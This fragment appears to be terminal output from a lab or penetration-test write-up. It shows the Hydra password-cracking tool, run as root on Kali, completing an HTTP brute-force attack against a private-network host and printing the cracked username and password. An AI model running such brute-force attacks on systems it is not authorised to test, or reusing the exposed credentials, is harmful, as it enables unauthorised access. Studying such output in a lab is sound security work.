 [80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-23 1
7:19:19
root@Kali:~#